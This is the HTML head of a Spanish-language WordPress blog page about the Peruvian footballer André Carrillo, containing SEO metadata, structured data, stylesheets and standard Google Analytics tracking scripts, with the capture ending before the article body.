

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/
body_size: 33813
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Biografía de André Carrillo | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="André Carrillo también conocido como La Culebra, es un futbolista peruano que juega como delantero o extremo derecho en el delantero y actualmente se encuentra en el Corinthians de la Serie A de Brasil así como en la Selección Peruana de Fútbol. Se caracteriza por su velocidad, destreza y gambeta. Biografía André Martín Carrillo Díaz" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="andre carrillo,biografia,carrillo,carrillo peru,deportes" />
	<link rel="canonical" href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#article","name":"Biograf\u00eda de Andr\u00e9 Carrillo | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Biograf\u00eda de Andr\u00e9 Carrillo","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2018\/06\/andre-carrillo-e1674225297126.webp","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#articleImage","width":500,"height":497,"caption":"Andr\u00e9 Carrillo"},"datePublished":"2018-06-26T18:38:52-05:00","dateModified":"2024-09-16T09:44:31-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#webpage"},"articleSection":"Deportes, Andre Carrillo, Biografia, Carrillo, Carrillo Peru"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","name":"Deportes"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","position":2,"name":"Deportes","item":"https:\/\/www.blogistar.com\/category\/deportistas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#listItem","name":"Biograf\u00eda de Andr\u00e9 Carrillo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#listItem","position":3,"name":"Biograf\u00eda de Andr\u00e9 Carrillo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","name":"Deportes"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#webpage","url":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/","name":"Biograf\u00eda de Andr\u00e9 Carrillo | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Andr\u00e9 Carrillo tambi\u00e9n conocido como La Culebra, es un futbolista peruano que juega como delantero o extremo derecho en el delantero y actualmente se encuentra en el Corinthians de la Serie A de Brasil as\u00ed como en la Selecci\u00f3n Peruana de F\u00fatbol. Se caracteriza por su velocidad, destreza y gambeta. Biograf\u00eda Andr\u00e9 Mart\u00edn Carrillo D\u00edaz","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2018-06-26T18:38:52-05:00","dateModified":"2024-09-16T09:44:31-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Biografía de André Carrillo del feed" href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2018\/06\/biografia-de-andre-carrillo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769227236' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769227236' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769227236' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
